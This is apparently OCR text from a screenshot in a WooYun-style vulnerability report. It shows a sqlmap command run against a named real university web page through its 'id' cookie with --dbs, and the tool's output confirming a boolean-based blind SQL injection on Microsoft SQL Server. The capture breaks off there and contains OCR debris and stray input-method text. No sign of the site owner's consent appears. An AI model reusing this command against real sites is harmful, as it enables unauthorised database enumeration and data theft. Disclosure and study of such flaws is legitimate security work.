 sqlmap
F:\Python27\sqlmap>sqlmap.py -u "http://cyjwb.jmu.edu.cn/new_view.asp" --cookie=
"id=927" --level 2 --random-agent --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:35:12
[12:35:12] [INFO] fetched random HTTP User-Agent header from file 'F:\Python27\s
qlmap\txt\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) Appl
eWebKit/530.5 (KHTML, like Gecko) Chrome/2.0.173.0 Safari/530.5
[12:35:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:35:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Cookie
Parameter: id
Type: boolean-based blind
搜狗拼音 半:
www.wooyun.org